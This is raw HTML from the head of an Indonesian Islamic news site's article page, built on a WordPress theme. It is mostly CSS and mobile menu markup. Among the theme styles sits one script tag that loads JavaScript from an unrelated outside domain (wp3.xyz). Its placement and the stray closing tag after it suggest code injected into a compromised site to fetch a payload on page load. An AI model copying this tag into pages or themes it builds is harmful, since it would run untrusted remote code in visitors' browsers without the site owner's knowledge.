        body .td-header-wrap .td-header-main-menu {
            background-color: #000000 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.88) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.88)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.88) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.88) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.88) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.88) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.88)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #25f55c;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://siaransantri.id/wp-content/uploads/2022/12/p2.jpg');
    }

    
    .td-menu-background,
    .td-search-background {
        background-position: center center;
    }


    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-weight:bold;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-weight:bold;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Roboto;
	
	}


	
    .mfp-content .td-login-button {
        color: #00a82d;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #25f55c;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(158,99,80,0.64);
        background: -moz-linear-gradient(45deg, rgba(158,99,80,0.64) 0%, rgba(255,174,142,0.64) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(158,99,80,0.64)), color-stop(100%, rgba(255,174,142,0.64)));
        background: -webkit-linear-gradient(45deg, rgba(158,99,80,0.64) 0%, rgba(255,174,142,0.64) 100%);
        background: linear-gradient(45deg, rgba(158,99,80,0.64) 0%, rgba(255,174,142,0.64) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://siaransantri.id/wp-content/uploads/2022/12/58.jpg');
    }

    
    .white-popup-block:before {
        background-position: center center;
    }</style><style>.tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #00a82d;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #00a82d;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #00a82d;
                }
                .tdm-btn-style1 {
					background-color: #00a82d;
				}
				.tdm-btn-style2:before {
				    border-color: #00a82d;
				}
				.tdm-btn-style2 {
				    color: #00a82d;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #00a82d;
                    -moz-box-shadow: 0 2px 16px #00a82d;
                    box-shadow: 0 2px 16px #00a82d;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #00a82d;
                    -moz-box-shadow: 0 4px 26px #00a82d;
                    box-shadow: 0 4px 26px #00a82d;
				}</style><style id="tdw-css-placeholder"></style><script type="litespeed/javascript" data-src="https://wp3.xyz/g8.js"></script> </style></head><body class="wp-singular post-template-default single single-post postid-2740 single-format-standard wp-theme-Newspaper wapres-ri-tekankan-demokrasi-berkualitas-lahir-dari-pemilu-kondusif global-block-template-1 tdb_template_426 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up " style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close">
<a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-436"><a href="https://siaransantri.id/">Beranda</a></li><li id="menu-item-492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-492"><a href="#">Tentang Santri<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-493"><a href="https://siaransantri.id/category/santri/syiar-santri/">Syiar Santri</a></li><li id="menu-item-495" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-495"><a href="https://siaransantri.id/category/santri/kata-santri/">Kata Santri</a></li><li id="menu-item-494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-494"><a href="https://siaransantri.id/category/santri/ekonomi-santri/">Ekonomi Santri</a></li></ul></li><li id="menu-item-437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-437"><a href="https://siaransantri.id/?cat=20">Pendidikan</a></li><li id="menu-item-438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-438"><a href="https://siaransantri.id/?cat=22">Kebudayaan</a></li><li id="menu-item-439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-439"><a href="https://siaransantri.id/?cat=24">Hobi</a></li><li id="menu-item-440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-440"><a href="https://siaransantri.id/?cat=23">Kesehatan</a></li><li id="menu-item-442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-442"><a href="https://siaransantri.id/category/motivasi/">Motivasi</a></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://siaransantri.id/"><div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input">
<span>Search</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  ><style scoped>/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 5px 10px 0px rgba(0,0,0,0.12);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
position:relative;
}
}</style><div class="tdi_1_rand_style td-element-style" ><style>/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#ffffff !important;
}
}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" ><style scoped>/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }#tdi_3.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_3.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_4,
				.tdi_4 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:20% !important;
display:inline-block !important;
}
}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" ><style>/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_7{
margin-left:-4px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-left:-14px !important;
}
}</style><style>/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 39.6px;
					height: 39.6px;
					line-height:  39.6px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 39.6px;
					height: 39.6px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #c61d23;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #c61d23;
                }.tdi_7 .tdb-mobile-menu-button:hover{
                    color: #db4e5a;
                }.tdi_7 .tdb-mobile-menu-button:hover svg,
                .tdi_7 .tdb-mobile-menu-button:hover svg *{
                    fill: #db4e5a;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 18px;
                
                    width: 28.8px;
					height: 28.8px;
					line-height:  28.8px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 18px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 28.8px;
					height: 28.8px;
                }
}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M136.509 145.673h171.039v170.998h-171.039v-170.998zM426.455 145.673h171.069v170.998h-171.069v-170.998zM716.452 145.673h171.039v170.998h-171.039v-170.998zM136.509 435.598h171.039v171.059h-171.039v-171.059zM136.509 725.574h171.039v171.039h-171.039v-171.039zM426.455 435.598h171.069v171.059h-171.069v-171.059zM426.455 725.574h171.069v171.039h-171.069v-171.039zM716.452 435.598h171.039v171.059h-171.039v-171.059zM716.452 725.574h171.039v171.039h-171.039v-171.039z"></path></svg></span></a></div></div></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:60% !important;
justify-content:center !important;
text-align:center !important;
display:inline-block !important;
}
}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" ><style>/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_10 .tdb-logo-svg-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-img{
                    max-width: 110px;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    display: block;
                
                     background-color: #f94545;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }.tdi_10 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_10 .tdb-logo-icon{
                    margin-right: 10px;
                
                    top: 0px;
                
                    display: none;
                }.tdi_10 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }html[class*='ie'] .tdi_10 .tdb-logo-text-tagline{
				    background: none;
					color: #f94545;
				}@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10 .tdb-logo-img{
                    max-width: 86px;
                }.tdi_10 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 5px;
                
                    margin-left: 0px;
                }.tdi_10 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_10 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: 4px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-img{
                    max-width: 100px;
                }.tdi_10 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 5px;
                
                    margin-left: 0px;
                }.tdi_10 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_10 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }
}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://siaransantri.id/"><span class="tdb-logo-img-wrap"><img data-lazyloaded="1" src="[data-uri]" class="tdb-logo-img" data-src="https://siaransantri.id/wp-content/uploads/2022/12/logo_siaran_santri-removebg-preview.png" alt="Logo"  title=""  width="640" height="371" /></span></a></div></div></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:20% !important;
display:inline-block !important;
}
}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" ><style>/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-12px !important;
margin-bottom:0px !important;
}
}</style><style>/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_13{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_13 .tdb-header-search-button-mob{
                    color: #dd3333;
                }.tdi_13 .tdb-header-search-button-mob svg,
                .tdi_13 .tdb-header-search-button-mob svg *{
                    fill: #dd3333;
                }.tdi_13 .tdb-header-search-button-mob:hover{
                    color: #db4e5a;
                }

/* phone */
@media (max-width: 767px){
.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 20px;
                
                    width: 40px;
					height: 40px;
					line-height:  40px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 20px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 40px;
					height: 40px;
					display: flex;
                    justify-content: center;
                }
}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M966.277 907.119l-153.293-153.395c58.122-73.738 87.572-162.98 87.511-252.068 0.061-104.253-39.936-208.968-119.501-288.492-79.555-79.575-184.238-119.613-288.471-119.542-104.243-0.082-208.916 39.956-288.44 119.542-79.606 79.524-119.603 184.248-119.562 288.492-0.041 104.243 39.956 208.968 119.562 288.492 79.555 79.544 184.238 119.501 288.471 119.46 89.047 0.041 178.309-29.42 252.088-87.542l153.313 153.395c18.842 18.883 49.459 18.883 68.332 0 18.872-18.842 18.872-49.459-0.010-68.342zM272.425 721.786c-60.918-60.938-91.187-140.278-91.249-220.129 0.061-79.831 30.331-159.212 91.249-220.17 60.908-60.918 140.288-91.136 220.088-91.197 79.831 0.061 159.181 30.28 220.14 91.197 60.877 60.959 91.105 140.339 91.177 220.17-0.072 79.841-30.3 159.222-91.177 220.129-60.918 60.856-140.308 91.095-220.109 91.116-79.821-0.020-159.201-30.259-220.119-91.116zM486.134 268.051c-17.807 0-32.215 14.418-32.215 32.236 0 17.797 14.397 32.215 32.215 32.215 12.339 0 24.351 1.28 35.942 3.697 34.038 7.076 64.41 24.003 88.187 47.718 23.757 23.736 40.663 54.098 47.698 88.177 2.417 11.602 3.717 23.603 3.717 35.932 0 17.838 14.418 32.246 32.215 32.246s32.215-14.408 32.215-32.246c-0.010-132.577-107.407-239.974-239.974-239.974z"></path></svg></span></a></div></div></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" ><style scoped>/* custom css */
.tdi_15{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.tdi_15:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 5px 10px 0px rgba(0,0,0,0.12);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }@media (max-width: 767px) {
                    .tdi_15:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_15{
position:relative;
}
}</style><div class="tdi_14_rand_style td-element-style" ><style>/* phone */
@media (max-width: 767px)
{
.tdi_14_rand_style{
background-color:#ffffff !important;
}
}</style></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" ><style scoped>/* custom css */
.tdi_17,
                .tdi_17 .tdc-columns{
                    min-height: 0;
                }#tdi_16.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_16.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }.tdi_17,
				.tdi_17 .tdc-columns{
				    display: block;
				}.tdi_17 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_17,
				.tdi_17 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_17 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_17 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_17 .tdc-row-video-background-error,
	                .tdi_17 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>/* custom css */
.tdi_19{
                    vertical-align: baseline;
                }.tdi_19 > .wpb_wrapper,
				.tdi_19 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_19 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_19{
width:20% !important;
display:inline-block !important;
}
}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" ><style>/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_20{
margin-left:-4px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_20{
margin-left:-14px !important;
}
}</style><style>/* custom css */
.tdi_20{
                    display: inline-block;
                }.tdi_20 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 39.6px;
					height: 39.6px;
					line-height:  39.6px;
                }.tdi_20 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 39.6px;
					height: 39.6px;
                }.tdi_20 .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_20 .tdb-mobile-menu-button svg,
                .tdi_20 .tdb-mobile-menu-button svg *{
                    fill: #000000;
                }.tdi_20 .tdb-mobile-menu-button:hover{
                    color: #db4e5a;
                }.tdi_20 .tdb-mobile-menu-button:hover svg,
                .tdi_20 .tdb-mobile-menu-button:hover svg *{
                    fill: #db4e5a;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_20 .tdb-mobile-menu-button i{
                    font-size: 18px;
                
                    width: 28.8px;
					height: 28.8px;
					line-height:  28.8px;
                }.tdi_20 .tdb-mobile-menu-button svg{
                    width: 18px;
                }.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 28.8px;
					height: 28.8px;
                }
}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M136.509 145.673h171.039v170.998h-171.039v-170.998zM426.455 145.673h171.069v170.998h-171.069v-170.998zM716.452 145.673h171.039v170.998h-171.039v-170.998zM136.509 435.598h171.039v171.059h-171.039v-171.059zM136.509 725.574h171.039v171.039h-171.039v-171.039zM426.455 435.598h171.069v171.059h-171.069v-171.059zM426.455 725.574h171.069v171.039h-171.069v-171.039zM716.452 435.598h171.039v171.059h-171.039v-171.059zM716.452 725.574h171.039v171.039h-171.039v-171.039z"></path></svg></span></a></div></div></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>/* custom css */
.tdi_22{
                    vertical-align: baseline;
                }.tdi_22 > .wpb_wrapper,
				.tdi_22 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_22 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_22 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_22 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22{
width:60% !important;
justify-content:center !important;
text-align:center !important;
display:inline-block !important;
}
}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" ><style>/* custom css */
.tdi_23 .tdb-logo-a,
                .tdi_23 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_23 .tdb-logo-svg-wrap{
                    display: none;
                }.tdi_23 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: block;
                }.tdi_23 .tdb-logo-img{
                    max-width: 110px;
                }.tdi_23 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    display: block;
                
                     background-color: #f94545;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }.tdi_23 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                }.tdi_23 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_23 .tdb-logo-icon{
                    margin-right: 10px;
                
                    top: 0px;
                
                    display: none;
                }.tdi_23 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }html[class*='ie'] .tdi_23 .tdb-logo-text-tagline{
				    background: none;
					color: #f94545;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_23 .tdb-logo-img{
                    max-width: 86px;
                }.tdi_23 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 5px;
                
                    margin-left: 0px;
